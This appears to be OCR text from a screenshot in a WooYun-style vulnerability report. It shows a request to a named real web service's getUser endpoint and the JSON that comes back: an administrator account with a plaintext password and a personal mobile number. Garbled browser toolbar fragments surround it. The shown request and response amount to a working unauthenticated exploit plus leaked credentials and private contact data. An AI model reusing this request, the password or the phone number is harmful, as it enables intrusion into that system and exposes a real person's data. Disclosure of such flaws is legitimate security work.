 http://cpoa.imusicapp.cn/user/getUser?username=admin
加速器
输入文字搜索
收藏 网址导航 成功提示页 游戏中心 Microsoft 渗透测试工 【创客学堂 ：：上海市 http://yez http://www 139邮箱 最新资讯： 插入U盘自动 [翻译]Teen [硬件]BT5 中国移动飞 中国人自己
http://cpoa.imusicapp.
{"id":417,"roles":null,"username":"admin","status":1,"password":"BQZADMIN","cpId":"417","roleId":null,"userType":1,"nickname":"系统管理员","mobile":"15360443294","descn":"系统管理员用
户","roleItem":null,"isChange":null,"newpassword":null,"passwordCheck":null,"odspPassword":null,"checked":null}
账号
密码
60%
0K/s
0K/s
www.wooyun.org
完成
0
100%